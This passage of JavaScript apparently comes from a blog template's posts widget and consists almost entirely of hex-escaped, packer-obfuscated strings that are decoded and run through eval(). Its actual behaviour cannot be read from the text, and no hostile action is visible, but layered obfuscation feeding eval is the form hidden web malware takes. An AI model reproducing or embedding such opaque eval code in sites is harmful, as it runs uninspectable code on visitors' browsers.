c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c